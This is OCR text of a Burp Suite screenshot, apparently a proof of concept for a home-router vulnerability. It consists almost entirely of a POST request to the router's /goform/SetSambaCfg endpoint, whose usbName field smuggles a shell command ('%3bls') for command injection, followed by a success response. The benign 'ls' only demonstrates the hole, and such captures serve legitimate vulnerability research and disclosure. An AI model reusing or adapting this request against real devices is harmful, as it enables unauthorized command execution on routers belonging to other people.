 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.4.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /goform/SetSambaCfg HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 126
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/samba.html?random=0.7299753385812627&
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: langmanulset=yes; password=1qw
13 Connection: close
14
15 fileCode=UTF-8&password=admin&premitEn=1&guestpwd=guest&guestuser=guest&guestaccess=r&
internetPort=21&usbName=%3bls&action=del
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2
3 {
"errCode":0
}
INSPECTOR